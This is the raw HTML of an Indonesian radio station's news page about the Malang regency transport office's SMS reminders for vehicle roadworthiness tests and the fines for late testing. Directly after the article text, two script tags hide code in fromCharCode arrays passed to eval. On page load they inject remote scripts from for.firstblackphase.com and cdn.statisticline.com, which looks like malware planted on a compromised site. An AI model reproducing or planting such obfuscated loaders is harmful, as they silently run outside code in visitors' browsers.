<link rel='stylesheet' id='tie-css-base-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://cityguide911fm.com/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#tie-body{background-color: #1b8abc;background-image: -webkit-linear-gradient(45deg,#1b8abc,#0080bc);background-image: linear-gradient(45deg,#1b8abc,#0080bc);}:root:root{--brand-color: #1b8abc;--dark-brand-color: #00588a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,138,188,0.7);}:root:root{--brand-color: #1b8abc;--dark-brand-color: #00588a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,138,188,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}
</style>
<!-- `sharedaddy` is included in the concatenated jetpack.css -->
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.6/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJHCFL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cityguide911fm.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJHCFL", {"googlesitekit_post_categories":"Idjen Talk; News","googlesitekit_post_date":"20210723"});
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->

<!-- OG: 3.2.1 -->
<link rel="image_src" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?fit=1280%2C720&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?fit=1280%2C720&#038;ssl=1" />

<!-- og -->
<meta property="og:image" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?fit=1280%2C720&amp;ssl=1" />
<meta property="og:image:secure_url" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?fit=1280%2C720&amp;ssl=1" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="WhatsApp-Image-2021-07-23-at-10.15.08-4" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:description" content="Dokumen Rahasia Hari ini (23/7) dalam Talkshow Idjen Talk di Radio City Guide, Kepala UPT Pengujian Kendaraan Bermotor Dishub Kabupaten Malang Tutuk Handayani menjelaskan, dalam menanggapi banyaknya pengendara yang tidak mau melakukan uji kir, pihaknya sudah menyiapkan system SMS Gateway, untuk mengingatkan pemilik kendaraan 7 hari sebelum waktunya melakukan uji kir. Selain itu, Tutuk Handayani..." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="id" />
<meta property="og:site_name" content="City Guide 911 FM" />
<meta property="og:logo" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=128%2C128&amp;ssl=1" size="128x128" />
<meta property="og:logo" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=236%2C236&amp;ssl=1" size="236x236" />
<meta property="og:logo" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=512%2C512&amp;ssl=1" size="512x512" />
<meta property="og:title" content="Dishub Kab Malang Punya Sistem Sms Gateway, Untuk Mengingatkan Uji Kir ." />
<meta property="og:url" content="https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/" />
<meta property="og:updated_time" content="2021-07-23T12:00:15+07:00" />

<!-- article -->
<meta property="article:tag" content="#Dishub Kab. Malang Punya Sistem Sms Gateway. Untuk Mengingatkan Uji Kir" />
<meta property="article:published_time" content="2021-07-23T05:00:11+00:00" />
<meta property="article:modified_time" content="2021-07-23T05:00:15+00:00" />
<meta property="article:section" content="Idjen Talk" />
<meta property="article:section" content="News" />
<meta property="article:author:first_name" content="Tim Redaksi" />
<meta property="article:author:last_name" content="City Guide FM" />
<meta property="article:author:username" content="Tim Redaksi City Guide" />

<!-- twitter -->
<meta property="twitter:partner" content="ogwp" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:image" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?fit=1280%2C720&amp;ssl=1" />
<meta property="twitter:image:alt" content="WhatsApp-Image-2021-07-23-at-10.15.08-4" />
<meta property="twitter:title" content="Dishub Kab Malang Punya Sistem Sms Gateway, Untuk Mengingatkan Uji Kir ." />
<meta property="twitter:description" content="Dokumen Rahasia Hari ini (23/7) dalam Talkshow Idjen Talk di Radio City Guide, Kepala UPT Pengujian Kendaraan Bermotor Dishub Kabupaten Malang Tutuk Handayani menjelaskan, dalam menanggapi..." />
<meta property="twitter:url" content="https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/" />

<!-- schema -->
<meta itemprop="image" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?fit=1280%2C720&#038;ssl=1" />
<meta itemprop="name" content="Dishub Kab Malang Punya Sistem Sms Gateway, Untuk Mengingatkan Uji Kir ." />
<meta itemprop="headline" content="Dishub Kab Malang Punya Sistem Sms Gateway, Untuk Mengingatkan Uji Kir ." />
<meta itemprop="description" content="Dokumen Rahasia Hari ini (23/7) dalam Talkshow Idjen Talk di Radio City Guide, Kepala UPT Pengujian Kendaraan Bermotor Dishub Kabupaten Malang Tutuk Handayani menjelaskan, dalam menanggapi banyaknya pengendara yang tidak mau melakukan uji kir, pihaknya sudah menyiapkan system SMS Gateway, untuk mengingatkan pemilik kendaraan 7 hari sebelum waktunya melakukan uji kir. Selain itu, Tutuk Handayani..." />
<meta itemprop="datePublished" content="2021-07-23" />
<meta itemprop="dateModified" content="2021-07-23T05:00:15+00:00" />
<meta itemprop="author" content="Tim Redaksi City Guide" />

<!-- profile -->
<meta property="profile:first_name" content="Tim Redaksi" />
<meta property="profile:last_name" content="City Guide FM" />
<meta property="profile:username" content="Tim Redaksi City Guide" />

<!-- /OG -->

<link rel="https://api.w.org/" href="https://cityguide911fm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cityguide911fm.com/wp-json/wp/v2/posts/3875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cityguide911fm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://wp.me/pcQ9Dz-10v' />
<link rel="alternate" type="application/json+oembed" href="https://cityguide911fm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide911fm.com%2Fdishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cityguide911fm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide911fm.com%2Fdishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.125.0" /><script data-ad-client="ca-pub-1482525802774028" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>	<style>img#wpstats{display:none}</style>
		            <style>
                .mejs-container:has(.plyr){height: auto; background: transparent} .mejs-container:has(.plyr) .mejs-controls {display: none}
                .h5ap_all {
                    --shadow-color: 197deg 32% 65%;
                    border-radius: 6px;
                    box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36),0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36),0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36),-0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                    margin: 16px auto;
                }
            </style>
                    <script>
                function h5vpLoader({id, source, type}){
                    const element = document.getElementById(id);
                    if(!element){
                        if(type === 'script'){
                            const script = document.createElement('script');
                            script.src = `https://cityguide911fm.com/wp-content/plugins/html5-audio-player/${source}`;
                            document.getElementsByTagName("head")[0].appendChild(script);
                        }
                        if(type === 'css'){
                            const link = document.createElement('link');
                            link.href = `https://cityguide911fm.com/wp-content/plugins/html5-audio-player/${source}`;
                            link.rel = 'stylesheet';
                            document.getElementsByTagName("head")[0].appendChild(link);
                        }
                    }
                }

                function loadHVPAssets(){
                    const assets = [
                        {id: 'h5ap-public-css', source: 'assets/css/style.css', type: 'css'},
                        {id: 'bplugins-plyrio-css', source: 'assets/css/player.min.css', type: 'css'},
                        {id: 'bplugins-plyrio-js', source: 'js/player.js', type: 'script'},
                        {id: 'h5ap-player-js', source: 'dist/player.js', type: 'script'},
                    ];

                    if(typeof hpublic === 'undefined'){
                        const script = document.createElement('script');
                        script.innerText = `var hpublic = {siteUrl: 'https://cityguide911fm.com', userId: 0}`;
                        document.getElementsByTagName("head")[0].appendChild(script);
                    }
                    assets.map(item => h5vpLoader(item));
                }
                document.addEventListener('DOMContentLoaded', function(){
                    const isPlayer = document.querySelector(".h5ap_player");
                    if(isPlayer){
                        loadHVPAssets();
                    }
                })
            </script>
        		<style>
			span.h5ap_single_button {
				background: #000;
				width: 50px;
				height: 50px;
				border-radius: 50px;
			}
			span#h5ap_single_button span svg {
				fill: #ffffff !important;
				cursor: pointer;
			}
			span.h5ap_single_button span svg {
				height: 25px;
				width: 25px;
			}
			#skin_default .plyr__control,#skin_default .plyr__time{color: #4f5b5f}
			#skin_default .plyr__control:hover{background: #1aafff;color: #f5f5f5}
			#skin_default .plyr__controls {background: #f5f5f5}
			#skin_default .plyr__controls__item input {color: #1aafff}
			.plyr {--plyr-color-main: #4f5b5f}
			/* Custom Css */
						</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1482525802774028&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cropped-icon.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.pum-theme-9199 .pum-title, .pum-theme-default-theme .pum-title{
	font-size: 14pt;
}

.est-frontend-display-wrap .est-slider-content-inner-wrap{
	max-height: 400px !important;
}

#mCSB_1_container{
	width: auto;
	max-width: 90%;
}

.show-mobile {
          display: block;
				
        }
.hide-mobile{
					display: block;
				}

.visual-radio-div{
			padding: 1% 25%;
			height: auto;
			/*background: #1b8abc;*/
}

.vr{
	width: 100%; 
	height: auto; min-height: 	330px;
}
@media (max-width: 767px) {
        .show-mobile {
          display: block;
					padding: 0 0;
        }
	
				.hide-mobile{
					display: none;
				}
	
				.visual-radio-div{
						padding: 0;
						height: auto;
						/*background: #1b8abc;*/
			}
      }

#block-8 > h2 {
	text-transform: uppercase;
  font-size: 2em;
  animation: color-change 3s infinite;
}

@keyframes color-change {
  0% { color: red; }
  50% { color: black; }
  100% { color: red; }
}

.tie-fluid-width-video-wrapper iframe{
	height: 440px;
}		</style>
		</head>

<body id="tie-body" class="post-template-default single single-post postid-3875 single-format-standard wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Selasa, Januari 27 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="City Guide 911 FM" href="https://cityguide911fm.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://cityguide911fm.com/uploads/2021/01/cropped-cityguidenew-min.png" alt="City Guide 911 FM" width="300" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-cityguide" class="menu"><li id="menu-item-7234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7234"><a href="https://cityguide911fm.com/">Beranda</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11746"><a href="https://cityguide911fm.com/category/pemerintahan/">Pemerintahan</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1120"><a href="https://cityguide911fm.com/category/news/">News</a></li>
<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://cityguide911fm.com/category/budaya-dan-pariwisata/">Budaya dan Pariwisata</a></li>
<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11748"><a href="https://cityguide911fm.com/category/peristiwa-dan-kriminal/">Peristiwa dan Kriminal</a></li>
<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11749"><a href="https://cityguide911fm.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://cityguide911fm.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118"><a href="https://cityguide911fm.com/category/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1121"><a href="https://cityguide911fm.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://cityguide911fm.com/category/teknologi/">Teknologi</a></li>
<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11747"><a href="https://cityguide911fm.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-7239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7239"><a href="https://cityguide911fm.com/category/program-radio/">Program Radio</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cityguide911fm.com/category/program-radio/blues-spirit/">Blues Spirit</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1119"><a href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a></li>
	<li id="menu-item-7238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7238"><a href="https://cityguide911fm.com/category/program-radio/wisdom/">Wisdom</a></li>
	<li id="menu-item-7236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7236"><a href="https://cityguide911fm.com/category/program-radio/jalan-jalan-plus/">Jalan Jalan Plus</a></li>
	<li id="menu-item-7235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7235"><a href="https://cityguide911fm.com/category/program-radio/cafe-ide/">Cafe Ide</a></li>
	<li id="menu-item-7237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7237"><a href="https://cityguide911fm.com/category/program-radio/kawan-animalia/">Kawan Animalia</a></li>
</ul>
</li>
<li id="menu-item-9326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9326"><a href="https://cityguide911fm.com/visual-radio/">Visual Radio</a></li>
<li id="menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13996"><a href="https://cityguide911fm.com/category/khazanah/">Khazanah</a></li>
<li id="menu-item-14952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14952"><a href="https://cityguide911fm.com/category/opini/">Opini</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/CityGuide911FM/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/cityguide911fm"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/cityguide911fm/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://cityguide911fm.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://cityguide911fm.com/category/program-radio/">Program Radio</a><em class="delimiter">/</em><a href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a><em class="delimiter">/</em><span class="current">Dishub Kab Malang Punya Sistem Sms Gateway, Untuk Mengingatkan Uji Kir .</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/cityguide911fm.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Program Radio","@id":"https:\/\/cityguide911fm.com\/category\/program-radio\/"}},{"@type":"ListItem","position":3,"item":{"name":"Idjen Talk","@id":"https:\/\/cityguide911fm.com\/category\/program-radio\/idjentalk\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-38" href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a><a class="post-cat tie-cat-2" href="https://cityguide911fm.com/category/news/">News</a></span>
		<h1 class="post-title entry-title">
			Dishub Kab Malang Punya Sistem Sms Gateway, Untuk Mengingatkan Uji Kir .		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://cityguide911fm.com/author/cityguide/"><img alt='Photo of Tim Redaksi City Guide' src='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://cityguide911fm.com/author/cityguide/" class="author-name tie-icon" title="Tim Redaksi City Guide">Tim Redaksi City Guide</a></span></span></span><span class="date meta-item tie-icon">23 Juli 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 269 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			
			
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="708" height="398" src="https://i0.wp.com/cityguide911fm.com/cgfm/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4-1024x576.jpeg?resize=708%2C398" alt="" class="wp-image-3880" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 708px) 100vw, 708px" data-recalc-dims="1" /><figcaption>Dokumen Rahasia</figcaption></figure>



<p>Hari ini (23/7) dalam Talkshow Idjen Talk di Radio City Guide, Kepala UPT Pengujian Kendaraan Bermotor Dishub Kabupaten Malang Tutuk Handayani menjelaskan, dalam menanggapi banyaknya pengendara yang tidak mau melakukan uji kir, pihaknya sudah menyiapkan system SMS Gateway, untuk mengingatkan pemilik kendaraan 7 hari sebelum waktunya melakukan uji kir.</p>



<p>Selain itu, Tutuk Handayani juga meminta kerjasama dengan pihak Dalop dan Polres untuk melakukan razia pada kendaraan Odol .&nbsp;</p>



<p>Sementara, pemilik kendaraan yang tidak melakukan 2 atau tiga kali uji, maka akan di denda, apabila terlambat satu hari akan dikenakan satu kali biaya retribusi ditambah 2 persen. Denda ini dinilai besar, yang tujuannya untuk mendorong pemilik kendaraan agar tidak sampai terlambat melakukan uji kir<strong>. (Nurul Fitriani)</strong></p>



<p><strong>Sumber : CITY GUIDE</strong></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 